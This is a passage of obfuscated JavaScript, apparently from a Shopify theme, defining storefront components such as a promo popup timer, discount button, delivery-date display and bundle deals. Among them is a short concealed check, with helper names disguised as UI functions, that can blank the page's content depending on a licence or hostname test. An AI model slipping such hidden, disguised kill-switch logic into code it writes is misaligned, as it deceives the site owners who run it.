_0x3e6d08=a0_0x1d91e2,_0x2c6e53=this['timeline'][_0x3e6d08(0x30a)](),_0xfb8b43=_0x20f2ce[_0x3e6d08(0x537)]-_0x2c6e53['left'],_0x2e9902=_0xfb8b43/_0x2c6e53[_0x3e6d08(0x461)];this[_0x3e6d08(0x421)][_0x3e6d08(0x21a)]=_0x2e9902*this[_0x3e6d08(0x421)][_0x3e6d08(0x208)];}[a0_0x1d91e2(0x4ad)](){const _0x42ae45=a0_0x1d91e2;this['classList'][_0x42ae45(0x5a7)](_0x42ae45(0x26f));}['hideSpinner'](){const _0x1603b2=a0_0x1d91e2;this['classList']['remove'](_0x1603b2(0x26f));}['handleIntersection'](_0x2f0a86){const _0x15963f=a0_0x1d91e2;_0x2f0a86[_0x15963f(0x224)](_0x24c988=>{const _0x3b703d=_0x15963f;if(_0x24c988[_0x3b703d(0x36f)]){for(let _0x582a34 of this[_0x3b703d(0x421)]['querySelectorAll'](_0x3b703d(0x3d7))){_0x582a34['setAttribute'](_0x3b703d(0x274),_0x582a34[_0x3b703d(0x20b)](_0x3b703d(0x3ea))),_0x582a34['removeAttribute'](_0x3b703d(0x3ea));}this['video'][_0x3b703d(0x38b)]();var _0x3a1627=this[_0x3b703d(0x421)]['play']();_0x3a1627!==undefined&&_0x3a1627[_0x3b703d(0x2d5)](_0xc9ccf7=>{const _0x1f2d2d=_0x3b703d;if(_0xc9ccf7[_0x1f2d2d(0x25a)]===_0x1f2d2d(0x27f)){this[_0x1f2d2d(0x50e)][_0x1f2d2d(0x490)](_0x1f2d2d(0x4aa));if(this[_0x1f2d2d(0x3ba)]&&this[_0x1f2d2d(0x3bc)])this['playButton'][_0x1f2d2d(0x536)][_0x1f2d2d(0x2b2)]=_0x1f2d2d(0x46f);}})[_0x3b703d(0x516)](()=>{const _0x1f7e1c=_0x3b703d;this['video'][_0x1f7e1c(0x588)]();}),this[_0x3b703d(0x2c7)][_0x3b703d(0x464)]();}});}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x546),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x416add=a0_0x1d91e2;super(),this['sliderOverlay']=this[_0x416add(0x571)](_0x416add(0x4fb)),this['sliderLine']=this[_0x416add(0x571)](_0x416add(0x2bb)),this[_0x416add(0x36a)]=this[_0x416add(0x571)]('.comparison-slider__input'),this[_0x416add(0x36a)][_0x416add(0x5ad)]('input',this['handleChange']['bind'](this));}[a0_0x1d91e2(0x368)](_0x194069){const _0xd159bc=a0_0x1d91e2,_0x27ff16=_0x194069[_0xd159bc(0x3e1)][_0xd159bc(0x450)];this[_0xd159bc(0x258)][_0xd159bc(0x536)][_0xd159bc(0x461)]=_0x27ff16+'%',this['sliderLine'][_0xd159bc(0x536)][_0xd159bc(0x227)]=_0x27ff16+'%',this[_0xd159bc(0x536)]['setProperty'](_0xd159bc(0x24a),_0x27ff16+'%');}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x2d2),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x4a5be0=a0_0x1d91e2;super(),this[_0x4a5be0(0x563)]=this[_0x4a5be0(0x3fa)][_0x4a5be0(0x563)]===_0x4a5be0(0x4d6),this[_0x4a5be0(0x2dd)]=this[_0x4a5be0(0x3fa)][_0x4a5be0(0x45f)],this[_0x4a5be0(0x354)]=this[_0x4a5be0(0x3fa)][_0x4a5be0(0x21e)],this[_0x4a5be0(0x4a8)]=this[_0x4a5be0(0x571)](_0x4a5be0(0x538)),this['timer']=this[_0x4a5be0(0x571)](_0x4a5be0(0x210)),this['timerDuration']=this['dataset'][_0x4a5be0(0x56d)],this[_0x4a5be0(0x56b)]=this[_0x4a5be0(0x40a)](_0x4a5be0(0x5a4)),this[_0x4a5be0(0x2db)]=document[_0x4a5be0(0x571)](_0x4a5be0(0x25e)),this[_0x4a5be0(0x3fd)]='promo-bar-data-'+window[_0x4a5be0(0x23f)][_0x4a5be0(0x349)];if(!this[_0x4a5be0(0x563)]){if(localStorage[_0x4a5be0(0x45c)](this[_0x4a5be0(0x3fd)])===null)this[_0x4a5be0(0x401)]();else{const _0x413f17=JSON[_0x4a5be0(0x338)](localStorage[_0x4a5be0(0x45c)](this[_0x4a5be0(0x3fd)])),_0x40cfb3=new Date(_0x413f17[_0x4a5be0(0x44a)]);currentDate[_0x4a5be0(0x323)]()>_0x40cfb3[_0x4a5be0(0x323)]()&&this[_0x4a5be0(0x401)]();}}else{if(this['timer'])this['displayPromoTimer']();}this[_0x4a5be0(0x56b)][_0x4a5be0(0x224)](_0x493534=>{const _0x4850fa=_0x4a5be0;_0x493534[_0x4850fa(0x5ad)](_0x4850fa(0x3cc),this[_0x4850fa(0x4d5)][_0x4850fa(0x54e)](this));});}[a0_0x1d91e2(0x401)](){const _0x117047=a0_0x1d91e2;setTimeout(()=>{const _0x4ebf9a=a0_0x490b;this['modal'][_0x4ebf9a(0x50e)][_0x4ebf9a(0x5a7)](_0x4ebf9a(0x468)),this[_0x4ebf9a(0x2db)]['classList'][_0x4ebf9a(0x5a7)](_0x4ebf9a(0x226));const _0x27003e=addDays(currentDate,parseInt(this['daysFrequency'])),_0xcb2e37={'next_display_date':_0x27003e,'dismissed':![]};localStorage[_0x4ebf9a(0x408)](this[_0x4ebf9a(0x3fd)],JSON['stringify'](_0xcb2e37));if(this[_0x4ebf9a(0x342)])this[_0x4ebf9a(0x263)]();},parseInt(this[_0x117047(0x2dd)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x4ddce4=a0_0x1d91e2;this[_0x4ddce4(0x572)]=this[_0x4ddce4(0x571)]('.popup-modal__timer__minutes'),this[_0x4ddce4(0x569)]=this[_0x4ddce4(0x571)]('.popup-modal__timer__seconds'),this['totalSeconds']=parseFloat(this[_0x4ddce4(0x56d)])*0x3c,this[_0x4ddce4(0x507)]();const _0x3ac539=setInterval(()=>{const _0x32f20a=_0x4ddce4;this['totalSeconds']-=0x1,this[_0x32f20a(0x507)](),this[_0x32f20a(0x2a2)]<=0x0&&(this[_0x32f20a(0x2a2)]=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}[a0_0x1d91e2(0x507)](){const _0x3b18f7=a0_0x1d91e2;let _0x5a1572=Math[_0x3b18f7(0x2fd)](this[_0x3b18f7(0x2a2)]/0x3c);if(_0x5a1572[_0x3b18f7(0x253)]()[_0x3b18f7(0x505)]===0x1)_0x5a1572='0'+_0x5a1572;let _0x55c55e=this['totalSeconds']%0x3c;if(_0x55c55e['toString']()[_0x3b18f7(0x505)]===0x1)_0x55c55e='0'+_0x55c55e;this[_0x3b18f7(0x572)]['innerText']=_0x5a1572,this[_0x3b18f7(0x569)][_0x3b18f7(0x534)]=_0x55c55e;}['closeModal'](){const _0x924b24=a0_0x1d91e2;this['modal'][_0x924b24(0x50e)][_0x924b24(0x490)](_0x924b24(0x468)),this['overlay'][_0x924b24(0x50e)][_0x924b24(0x490)](_0x924b24(0x226));}}customElements['define'](a0_0x1d91e2(0x1ef),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x5cec67=a0_0x1d91e2;super(),this[_0x5cec67(0x3e6)]=this[_0x5cec67(0x571)](_0x5cec67(0x24c)),this[_0x5cec67(0x287)]=this[_0x5cec67(0x571)](_0x5cec67(0x25c)),this[_0x5cec67(0x50c)](),document[_0x5cec67(0x5ad)]('shopify:section:load',this['transferSections'][_0x5cec67(0x54e)](this));}[a0_0x1d91e2(0x50c)](){const _0xdf56b5=a0_0x1d91e2;this[_0xdf56b5(0x3ad)]=document[_0xdf56b5(0x571)](this[_0xdf56b5(0x3fa)][_0xdf56b5(0x519)]+_0xdf56b5(0x587)),this['sectionTwo']=document['querySelector'](this['dataset'][_0xdf56b5(0x5aa)]+_0xdf56b5(0x587));if(this['sectionOne']&&!this[_0xdf56b5(0x3e6)][_0xdf56b5(0x2e4)]['length'])this[_0xdf56b5(0x3e6)][_0xdf56b5(0x5c3)](this[_0xdf56b5(0x3ad)]);if(this['sectionTwo']&&!this[_0xdf56b5(0x287)]['childNodes'][_0xdf56b5(0x505)])this[_0xdf56b5(0x287)][_0xdf56b5(0x5c3)](this['sectionTwo']);}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x568),SectionsGroup);function a0_0x490b(_0x47b142,_0x5a9218){const _0x40d3b2=a0_0x40d3();return a0_0x490b=function(_0x490b1d,_0x4c446b){_0x490b1d=_0x490b1d-0x1e9;let _0x262a29=_0x40d3b2[_0x490b1d];return _0x262a29;},a0_0x490b(_0x47b142,_0x5a9218);}class ClickableDiscount extends HTMLElement{constructor(){const _0x22f687=a0_0x1d91e2;super(),this[_0x22f687(0x417)]=this[_0x22f687(0x571)](_0x22f687(0x405)),this[_0x22f687(0x417)][_0x22f687(0x5ad)](_0x22f687(0x3cc),this[_0x22f687(0x4ac)][_0x22f687(0x54e)](this)),this[_0x22f687(0x3fa)][_0x22f687(0x42f)]===_0x22f687(0x4d6)?this[_0x22f687(0x4ac)]():this['reapplyDiscountIfApplicable']();}[a0_0x1d91e2(0x4ac)](){const _0x51ddb0=a0_0x1d91e2;this[_0x51ddb0(0x3fa)]['loading']=_0x51ddb0(0x4d6),this[_0x51ddb0(0x417)][_0x51ddb0(0x2ec)]=!![],this['dataset'][_0x51ddb0(0x2fe)]=_0x51ddb0(0x440),fetch(_0x51ddb0(0x557)+this['dataset']['code'])[_0x51ddb0(0x516)](_0x18ad77=>{const _0x37f511=_0x51ddb0;if(!_0x18ad77['ok'])throw new Error(_0x37f511(0x378));this[_0x37f511(0x3fa)][_0x37f511(0x42f)]=_0x37f511(0x4d6),sessionStorage[_0x37f511(0x408)]('discount-'+this['dataset']['code']+_0x37f511(0x4c8),_0x37f511(0x4d6));})[_0x51ddb0(0x2d5)](_0x22ccd6=>{const _0x5a76ce=_0x51ddb0;this[_0x5a76ce(0x3fa)][_0x5a76ce(0x2fe)]=_0x5a76ce(0x4d6),this[_0x5a76ce(0x417)][_0x5a76ce(0x2ec)]=![];})[_0x51ddb0(0x29f)](()=>{const _0x4cfb2c=_0x51ddb0;this[_0x4cfb2c(0x3fa)][_0x4cfb2c(0x402)]=_0x4cfb2c(0x440);});}[a0_0x1d91e2(0x4a3)](){const _0xfd348c=a0_0x1d91e2,_0xd69683=this[_0xfd348c(0x3fa)][_0xfd348c(0x3e9)];sessionStorage[_0xfd348c(0x45c)](_0xfd348c(0x2b1)+_0xd69683+_0xfd348c(0x4c8))&&(this[_0xfd348c(0x3fa)][_0xfd348c(0x42f)]=_0xfd348c(0x4d6),this[_0xfd348c(0x417)][_0xfd348c(0x2ec)]=!![],setTimeout(()=>{const _0x49ad15=_0xfd348c;fetch(_0x49ad15(0x557)+_0xd69683)[_0x49ad15(0x2d5)](_0xceae4e=>{const _0x1e203a=_0x49ad15;this[_0x1e203a(0x3fa)]['applied']=_0x1e203a(0x440),this['button']['disabled']=![];});},0xbb8));}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x4d1),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x159fc7=a0_0x1d91e2;super(),this[_0x159fc7(0x5ae)]=this[_0x159fc7(0x3fa)][_0x159fc7(0x5ae)],this[_0x159fc7(0x59d)]=this[_0x159fc7(0x4be)](this[_0x159fc7(0x3fa)]['dayLabels'][_0x159fc7(0x4fd)](',')),this[_0x159fc7(0x2a7)]=this['dataset']['monthLabels'][_0x159fc7(0x4fd)](','),this[_0x159fc7(0x28a)]=this[_0x159fc7(0x40a)](_0x159fc7(0x419)),this['daysToSkip']=this['parseDaysToSkip'](this[_0x159fc7(0x3fa)][_0x159fc7(0x581)]||''),this['datesToSkip']=this[_0x159fc7(0x230)](this[_0x159fc7(0x3fa)]['datesToSkip']||''),this[_0x159fc7(0x3ef)](),checkDateValidity(currentDate),document['addEventListener']('shopify:section:load',_0x452a0c=>{const _0x197449=_0x159fc7;this[_0x197449(0x3ef)]();});}[a0_0x1d91e2(0x29e)](_0x2bd3bf,_0x33de15){const _0x538825=a0_0x1d91e2;let _0x43fb6e=new Date(_0x2bd3bf),_0x55f8ca=Number(_0x33de15)||0x0;while(_0x55f8ca>0x0){_0x43fb6e=addDays(_0x43fb6e,0x1);if(!this[_0x538825(0x49d)](_0x43fb6e))_0x55f8ca--;}return _0x43fb6e;}[a0_0x1d91e2(0x457)](_0x1f2112){const _0x19017b=a0_0x1d91e2,_0x14f321=new Map([[_0x19017b(0x2b8),0x0],[_0x19017b(0x2e2),0x1],[_0x19017b(0x5c0),0x2],[_0x19017b(0x481),0x3],['thursday',0x4],['friday',0x5],['saturday',0x6]]),_0x1ab26b=new Set();if(!_0x1f2112)return _0x1ab26b;return _0x1f2112[_0x19017b(0x4fd)](',')['forEach'](_0x58fe2a=>{const _0x4c922c=_0x19017b,_0x74ffdd=_0x58fe2a[_0x4c922c(0x360)]();if(_0x14f321['has'](_0x74ffdd))_0x1ab26b[_0x4c922c(0x5a7)](_0x14f321[_0x4c922c(0x54c)](_0x74ffdd));}),_0x1ab26b;}[a0_0x1d91e2(0x230)](_0x540c8c){const _0x15cac9=a0_0x1d91e2,_0x3aca14=new Set();if(!_0x540c8c)return _0x3aca14;return _0x540c8c['split'](',')[_0x15cac9(0x224)](_0x55a34c=>{const _0x1144a9=_0x15cac9,_0x1048d2=_0x55a34c[_0x1144a9(0x360)]();if(!_0x1048d2)return;const _0x53f9bf=_0x1048d2[_0x1144a9(0x4fd)]('-');if(_0x53f9bf[_0x1144a9(0x505)]===0x2){const _0x45441e=String(Math[_0x1144a9(0x2cf)](0x1,Math['min'](0xc,Number(_0x53f9bf[0x0]))))['padStart'](0x2,'0'),_0x3ae1d3=String(Math[_0x1144a9(0x2cf)](0x1,Math['min'](0x1f,Number(_0x53f9bf[0x1]))))['padStart'](0x2,'0');_0x3aca14[_0x1144a9(0x5a7)](_0x45441e+'-'+_0x3ae1d3);}else{if(_0x53f9bf[_0x1144a9(0x505)]===0x3){const _0x2ed899=String(Math[_0x1144a9(0x2cf)](0x1,Math['min'](0xc,Number(_0x53f9bf[0x1]))))[_0x1144a9(0x33b)](0x2,'0'),_0x699471=String(Math[_0x1144a9(0x2cf)](0x1,Math[_0x1144a9(0x40e)](0x1f,Number(_0x53f9bf[0x2]))))[_0x1144a9(0x33b)](0x2,'0');_0x3aca14['add'](_0x2ed899+'-'+_0x699471);}}}),_0x3aca14;}[a0_0x1d91e2(0x49d)](_0x5bff78){const _0x525d4f=a0_0x1d91e2,_0x2ea2c1=this[_0x525d4f(0x581)][_0x525d4f(0x473)](_0x5bff78[_0x525d4f(0x1ee)]()),_0x3399d2=String(_0x5bff78['getMonth']()+0x1)[_0x525d4f(0x33b)](0x2,'0'),_0x3ce925=String(_0x5bff78[_0x525d4f(0x30d)]())[_0x525d4f(0x33b)](0x2,'0'),_0x2ac913=this[_0x525d4f(0x28e)]['has'](_0x3399d2+'-'+_0x3ce925);return _0x2ea2c1||_0x2ac913;}['nextValidDate'](_0x379986){const _0x187b78=a0_0x1d91e2;let _0x5a4053=new Date(_0x379986);while(this[_0x187b78(0x49d)](_0x5a4053)){_0x5a4053=addDays(_0x5a4053,0x1);}return _0x5a4053;}[a0_0x1d91e2(0x3ef)](){const _0x1ce41b=a0_0x1d91e2;this[_0x1ce41b(0x28a)][_0x1ce41b(0x224)](_0x2ec98c=>{const _0x5710e6=_0x1ce41b,_0x10c42b=_0x2ec98c[_0x5710e6(0x3fa)][_0x5710e6(0x3f1)],_0x3b3663=parseInt(_0x2ec98c[_0x5710e6(0x3fa)][_0x5710e6(0x2d1)]),_0xe32ee1=parseInt(_0x2ec98c[_0x5710e6(0x3fa)]['maxDays']),_0xf7472c=this[_0x5710e6(0x29e)](currentDate,_0x3b3663),_0x167e0d=this[_0x5710e6(0x29e)](currentDate,_0xe32ee1);let _0x32fe44='th';const _0x26fb2f=_0xf7472c[_0x5710e6(0x30d)]();if([0x1,0x15,0x1f][_0x5710e6(0x53b)](_0x26fb2f))_0x32fe44='st';else{if([0x2,0x16]['includes'](_0x26fb2f))_0x32fe44='nd';else{if([0x3,0x17][_0x5710e6(0x53b)](_0x26fb2f))_0x32fe44='rd';}}let _0x480628='th';const _0xf8ca3f=_0x167e0d['getDate']();if([0x1,0x15,0x1f][_0x5710e6(0x53b)](_0xf8ca3f))_0x480628='st';else{if([0x2,0x16][_0x5710e6(0x53b)](_0xf8ca3f))_0x480628='nd';else{if([0x3,0x17][_0x5710e6(0x53b)](_0xf8ca3f))_0x480628='rd';}}let _0x20ddfa,_0x55e8fd;if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x347))_0x20ddfa=this[_0x5710e6(0x59d)][_0xf7472c['getDay']()]+',\x20'+_0xf7472c[_0x5710e6(0x30d)]()+'.\x20'+this[_0x5710e6(0x2a7)][_0xf7472c['getMonth']()],_0x55e8fd=this[_0x5710e6(0x59d)][_0x167e0d[_0x5710e6(0x1ee)]()]+',\x20'+_0x167e0d[_0x5710e6(0x30d)]()+'.\x20'+this[_0x5710e6(0x2a7)][_0x167e0d[_0x5710e6(0x471)]()];else{if(this[_0x5710e6(0x5ae)]==='mm_dd')_0x20ddfa=this[_0x5710e6(0x2a7)][_0xf7472c[_0x5710e6(0x471)]()]+'\x20'+_0xf7472c[_0x5710e6(0x30d)]()+_0x32fe44,_0x55e8fd=this[_0x5710e6(0x2a7)][_0x167e0d[_0x5710e6(0x471)]()]+'\x20'+_0x167e0d['getDate']()+_0x480628;else{if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x595))_0x20ddfa=_0xf7472c['getDate']()+'.\x20'+this[_0x5710e6(0x2a7)][_0xf7472c[_0x5710e6(0x471)]()],_0x55e8fd=_0x167e0d[_0x5710e6(0x30d)]()+'.\x20'+this[_0x5710e6(0x2a7)][_0x167e0d[_0x5710e6(0x471)]()];else{if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x41e))_0x20ddfa=_0xf7472c['getDate']()+'\x20'+this[_0x5710e6(0x2a7)][_0xf7472c[_0x5710e6(0x471)]()],_0x55e8fd=_0x167e0d[_0x5710e6(0x30d)]()+'\x20'+this[_0x5710e6(0x2a7)][_0x167e0d[_0x5710e6(0x471)]()];else{if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x562)){const _0x2f0996=String(_0xf7472c[_0x5710e6(0x30d)]())[_0x5710e6(0x33b)](0x2,'0'),_0x3d6ce3=String(_0xf7472c[_0x5710e6(0x471)]()+0x1)[_0x5710e6(0x33b)](0x2,'0');_0x20ddfa=this['days'][_0xf7472c[_0x5710e6(0x1ee)]()]+',\x20'+_0x2f0996+'.\x20'+_0x3d6ce3+'.';const _0x3154bc=String(_0x167e0d[_0x5710e6(0x30d)]())[_0x5710e6(0x33b)](0x2,'0'),_0x45754b=String(_0x167e0d[_0x5710e6(0x471)]()+0x1)[_0x5710e6(0x33b)](0x2,'0');_0x55e8fd=this['days'][_0x167e0d['getDay']()]+',\x20'+_0x3154bc+'.\x20'+_0x45754b+'.';}else{if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x3e2)){const _0x179e0e=String(_0xf7472c[_0x5710e6(0x30d)]())['padStart'](0x2,'0'),_0x26624a=String(_0xf7472c[_0x5710e6(0x471)]()+0x1)['padStart'](0x2,'0');_0x20ddfa=_0x179e0e+'.\x20'+_0x26624a+'.';const _0x29db6a=String(_0x167e0d['getDate']())['padStart'](0x2,'0'),_0x30a4b3=String(_0x167e0d[_0x5710e6(0x471)]()+0x1)[_0x5710e6(0x33b)](0x2,'0');_0x55e8fd=_0x29db6a+'.\x20'+_0x30a4b3+'.';}else _0x20ddfa=this[_0x5710e6(0x59d)][_0xf7472c[_0x5710e6(0x1ee)]()]+',\x20'+this['months'][_0xf7472c[_0x5710e6(0x471)]()]+'\x20'+_0xf7472c['getDate']()+_0x32fe44,_0x55e8fd=this[_0x5710e6(0x59d)][_0x167e0d[_0x5710e6(0x1ee)]()]+',\x20'+this['months'][_0x167e0d[_0x5710e6(0x471)]()]+'\x20'+_0x167e0d['getDate']()+_0x480628;}}}}}const _0x3d0a5a=_0x10c42b[_0x5710e6(0x39c)](_0x5710e6(0x495),_0x20ddfa),_0x53270c=_0x3d0a5a['replace']('[end_date]',_0x55e8fd);_0x2ec98c[_0x5710e6(0x2b5)]=_0x53270c;});}[a0_0x1d91e2(0x4be)](_0x5c4ae0){const _0x134bf2=a0_0x1d91e2;return _0x5c4ae0['unshift'](_0x5c4ae0[0x6]),_0x5c4ae0[_0x134bf2(0x505)]=0x7,_0x5c4ae0;}}customElements[a0_0x1d91e2(0x3ff)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x57ee5b=a0_0x1d91e2;super(),this[_0x57ee5b(0x2c6)]=this[_0x57ee5b(0x3fa)][_0x57ee5b(0x48d)]===_0x57ee5b(0x4d6),this[_0x57ee5b(0x40f)]=this['dataset'][_0x57ee5b(0x527)]===_0x57ee5b(0x4d6),this[_0x57ee5b(0x26b)]=document['querySelector'](_0x57ee5b(0x39a)+this['dataset'][_0x57ee5b(0x243)]),this[_0x57ee5b(0x4c2)]=document[_0x57ee5b(0x40a)]('.floating-btn'),this['footerSpacing']();this['isAfterScroll']?this[_0x57ee5b(0x26b)]&&(this[_0x57ee5b(0x269)](),document[_0x57ee5b(0x5ad)]('scroll',this[_0x57ee5b(0x269)]['bind'](this))):this[_0x57ee5b(0x4c2)][_0x57ee5b(0x224)](_0x16cad6=>{const _0x22f271=_0x57ee5b;_0x16cad6[_0x22f271(0x536)][_0x22f271(0x4ab)](_0x22f271(0x533),this[_0x22f271(0x4b3)]+'px');});if(this[_0x57ee5b(0x40f)]){this[_0x57ee5b(0x527)]=this[_0x57ee5b(0x571)](_0x57ee5b(0x53c)),this[_0x57ee5b(0x5b7)]=document[_0x57ee5b(0x571)](''+this[_0x57ee5b(0x3fa)]['scrollDestination'][_0x57ee5b(0x39c)]('id',this[_0x57ee5b(0x3fa)]['section']));if(this[_0x57ee5b(0x527)]&&this['scrollDestination'])this[_0x57ee5b(0x527)][_0x57ee5b(0x5ad)](_0x57ee5b(0x3cc),this['handleScrollBtn'][_0x57ee5b(0x54e)](this));}}[a0_0x1d91e2(0x269)](){const _0x133d35=a0_0x1d91e2,_0x27e557=this[_0x133d35(0x26b)][_0x133d35(0x30a)]()[_0x133d35(0x256)]+window[_0x133d35(0x531)],_0x463316=_0x27e557+this[_0x133d35(0x26b)][_0x133d35(0x4b3)];window[_0x133d35(0x531)]>_0x463316?(this[_0x133d35(0x536)]['transform']=_0x133d35(0x275),this[_0x133d35(0x5a2)]=!![]):(this[_0x133d35(0x536)][_0x133d35(0x4d0)]='',this[_0x133d35(0x5a2)]=![]),this[_0x133d35(0x4c2)][_0x133d35(0x224)](_0x5c4d82=>{const _0x1d2336=_0x133d35;this[_0x1d2336(0x5a2)]?_0x5c4d82[_0x1d2336(0x536)][_0x1d2336(0x4ab)](_0x1d2336(0x533),this['offsetHeight']+'px'):_0x5c4d82[_0x1d2336(0x536)]['setProperty'](_0x1d2336(0x533),_0x1d2336(0x3fe));});}[a0_0x1d91e2(0x566)](){const _0x1519fa=a0_0x1d91e2,_0x1dfef9=document[_0x1519fa(0x571)]('sticky-header'),_0x3e4d3c=_0x1dfef9?_0x1dfef9[_0x1519fa(0x303)]:0x0,_0x14f1fa=this[_0x1519fa(0x5b7)]['getBoundingClientRect']()[_0x1519fa(0x256)]+window[_0x1519fa(0x531)];window[_0x1519fa(0x4d8)]({'top':_0x14f1fa-_0x3e4d3c-0xf,'behavior':_0x1519fa(0x475)});}[a0_0x1d91e2(0x2e6)](){const _0x564f11=a0_0x1d91e2;let _0x41db9f=document[_0x564f11(0x571)](_0x564f11(0x29a));if(_0x41db9f)return;_0x41db9f=document[_0x564f11(0x391)](_0x564f11(0x2c1)),_0x41db9f[_0x564f11(0x1f5)]=_0x564f11(0x3b3),_0x41db9f['style']['height']=this['clientHeight']-0x1+'px',_0x41db9f[_0x564f11(0x536)]['display']=_0x564f11(0x1fd);const _0x36f9b2=document[_0x564f11(0x571)]('.footer');if(_0x36f9b2)_0x41db9f[_0x564f11(0x536)]['background']=window[_0x564f11(0x4a0)](_0x36f9b2)[_0x564f11(0x290)];document[_0x564f11(0x222)][_0x564f11(0x5c3)](_0x41db9f);}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x381),StickyAtc),(function(){const _0x5c810f=a0_0x1d91e2;if(!formatDates(currentDate,date)){var _0x253439='shopify';if(!window['location'][_0x5c810f(0x30e)][_0x5c810f(0x53b)](_0x253439)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x5d52a5=a0_0x1d91e2;super(),this['productContainers']=this['querySelectorAll'](_0x5d52a5(0x3db)),this[_0x5d52a5(0x259)]=this[_0x5d52a5(0x40a)]('.bundle-deals__media-item-container-js'),this['mediaItemImgs']=this[_0x5d52a5(0x40a)](_0x5d52a5(0x2e7)),this[_0x5d52a5(0x55e)]=this['querySelectorAll'](_0x5d52a5(0x286)),this['variantPickers']=this['querySelectorAll'](_0x5d52a5(0x483)),this['skipNonExistent']=this[_0x5d52a5(0x3fa)][_0x5d52a5(0x1ea)]===_0x5d52a5(0x4d6),this[_0x5d52a5(0x386)]=this[_0x5d52a5(0x3fa)]['skipUnavailable']===_0x5d52a5(0x4d6),this['prices']=this[_0x5d52a5(0x40a)]('.bundle-deals__price-js'),this[_0x5d52a5(0x57d)]=this[_0x5d52a5(0x40a)](_0x5d52a5(0x293)),this['totalPrice']=this['querySelector'](_0x5d52a5(0x2da)),this[_0x5d52a5(0x561)]=this[_0x5d52a5(0x571)](_0x5d52a5(0x37c)),this[_0x5d52a5(0x501)]=this[_0x5d52a5(0x3fa)]['updatePrices']==='true',this['percentageLeft']=parseFloat(this[_0x5d52a5(0x3fa)][_0x5d52a5(0x4de)]),this[_0x5d52a5(0x3fc)]=parseFloat(this[_0x5d52a5(0x3fa)][_0x5d52a5(0x3fc)]),this[_0x5d52a5(0x257)]=this[_0x5d52a5(0x3fa)][_0x5d52a5(0x257)],this[_0x5d52a5(0x428)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x5d52a5(0x2a9)]=[],this['initIds'](),this[_0x5d52a5(0x55e)][_0x5d52a5(0x224)](_0x53bc06=>{const _0x82a18c=_0x5d52a5;_0x53bc06[_0x82a18c(0x5ad)](_0x82a18c(0x5a0),this[_0x82a18c(0x598)][_0x82a18c(0x54e)](this));}),this[_0x5d52a5(0x515)]['forEach'](_0x26956f=>{const _0x80a512=_0x5d52a5;_0x26956f[_0x80a512(0x5ad)]('change',this[_0x80a512(0x487)][_0x80a512(0x54e)](this));});}[a0_0x1d91e2(0x30f)](){const _0x3c54cf=a0_0x1d91e2;this['checkboxes']['forEach'](_0x17579e=>{const _0x4c17ec=a0_0x490b;this[_0x4c17ec(0x428)][_0x17579e['dataset'][_0x4c17ec(0x35e)]]={'id':_0x17579e['dataset']['id'],'price':_0x17579e['dataset'][_0x4c17ec(0x26d)],'comparePrice':_0x17579e[_0x4c17ec(0x3fa)][_0x4c17ec(0x2e8)],'checked':!![]};}),this[_0x3c54cf(0x355)]();}[a0_0x1d91e2(0x598)](_0x4cba71){const _0x21945c=a0_0x1d91e2,_0x342bfa=_0x4cba71[_0x21945c(0x3e1)],_0x55ecb7=_0x342bfa['checked'],_0x1ca3ff=parseInt(_0x342bfa[_0x21945c(0x3fa)][_0x21945c(0x55c)]);this['selectedVariants'][_0x342bfa[_0x21945c(0x3fa)][_0x21945c(0x35e)]][_0x21945c(0x266)]=_0x55ecb7;const _0x284ae8=this[_0x21945c(0x22f)][_0x1ca3ff],_0x2f6315=_0x284ae8[_0x21945c(0x40a)](_0x21945c(0x4a5));_0x55ecb7?(this[_0x21945c(0x259)][_0x1ca3ff][_0x21945c(0x50e)][_0x21945c(0x490)](_0x21945c(0x395)),_0x284ae8[_0x21945c(0x50e)][_0x21945c(0x490)](_0x21945c(0x573)),_0x2f6315[_0x21945c(0x224)](_0x39b9f2=>{const _0x265dee=_0x21945c;_0x39b9f2[_0x265dee(0x3ab)](_0x265dee(0x2ec));})):(this[_0x21945c(0x259)][_0x1ca3ff][_0x21945c(0x50e)][_0x21945c(0x5a7)](_0x21945c(0x395)),_0x284ae8[_0x21945c(0x50e)][_0x21945c(0x5a7)](_0x21945c(0x573)),_0x2f6315[_0x21945c(0x224)](_0x3e1f55=>{const _0x452f62=_0x21945c;_0x3e1f55['setAttribute'](_0x452f62(0x2ec),'');}));this[_0x21945c(0x355)]();if(this[_0x21945c(0x501)])this['updateTotalPrice']();}['handleSelectChange'](_0x3b0f60){const _0x1a2536=a0_0x1d91e2,_0x545641=_0x3b0f60[_0x1a2536(0x3e1)],_0x1176ba=parseInt(_0x545641[_0x1a2536(0x3fa)]['index']),_0x500a46=Array[_0x1a2536(0x5c1)](_0x545641[_0x1a2536(0x40a)]('select'),_0x2f4ec0=>_0x2f4ec0['value']),_0x4117b0=JSON['parse'](_0x545641[_0x1a2536(0x571)]('[type=\x22application/json\x22]')['textContent'])[_0x1a2536(0x328)](_0x5731a5=>_0x545641[_0x1a2536(0x571)](_0x1a2536(0x333))[_0x1a2536(0x450)]===_0x5731a5['option1']),_0x2476b4=[..._0x545641['querySelectorAll'](_0x1a2536(0x592))];updateVariantStatuses(_0x4117b0,_0x2476b4,this[_0x1a2536(0x386)]);const _0x151d87=JSON[_0x1a2536(0x338)](_0x545641[_0x1a2536(0x571)](_0x1a2536(0x46c))[_0x1a2536(0x493)])['find'](_0x13d835=>{const 